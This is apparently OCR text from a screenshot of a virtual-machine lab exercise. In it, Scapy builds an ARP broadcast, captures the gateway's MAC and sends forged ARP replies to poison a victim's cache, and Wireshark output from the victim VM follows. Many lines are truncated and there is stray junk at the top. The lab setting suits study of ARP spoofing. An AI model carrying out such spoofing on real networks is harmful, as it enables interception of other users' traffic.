 spCPY//////YPSps
ccaacs
usi
>>> arpbroadcast = Ether(dst="ff:ff:ff:ff:
File "<ipython-input-1-265db618e612>", l
arpbroadcast = Ether(dst="ff:ff:ff:ff:
SyntaxError: unterminated string literal (
>>> arpbroadcast = Ether(dst="ff:ff:ff:ff:
>>> arpbroadcast.show()
###[ Ethernet ]###
dst= ff:ff:ff:ff:ff:ff
src= 08:00:27:25:74:b8
type= ARP
###[ ARP ]###
hwtype= 0×1
ptype= IPv4
hwlen= None
plen= None
op= who-has
hwsrc= 08:00:27:25:74:b8
psrc= 172.16.111.107
hwdst= 00:00:00:00:00:00
pdst= 172.16.111.1
>>> recved = srp(arpbroadcast, timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaini
>>> gw_mac = recved[0][0][1].hwsrc
>>> arpspoofed=ARP(op=2, psrc="172.16.111.
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> >>> arpspoofed=ARP(op=2, psrc="172.16.
>>> sendp(arpspoofed)
Sent 1 packets.
>>> send(arpspoofed)
.
Sent 1 packets.
>>>
victim-kali1 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
虚拟电脑报告其内所安装的操作系统支持 鼠标自动切换. 这意味着鼠标不需要为该虚拟电脑 独占 使用，当鼠标在虚
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000000 PcsCompu_25:74:b8 Broadcast ARP 60 Who has 172.
2 0.000033238 PcsCompu_c1:f6:a5 PcsCompu_25:74:b8 ARP 42 172.16.111.1
3 0.012318695 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1